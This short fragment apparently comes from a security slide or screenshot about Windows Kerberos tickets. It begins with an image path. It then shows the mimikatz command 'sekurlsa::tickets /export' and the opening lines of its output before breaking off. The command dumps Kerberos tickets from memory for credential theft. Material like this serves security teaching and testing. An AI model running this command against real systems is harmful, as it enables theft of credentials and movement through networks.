 Windows Kerberos 
Tickets… 
mimikatz # sekurlsa::tickets /export 
Authentication Id : 0 ; 963494 (00000000:000eb3a6) 
Sess...
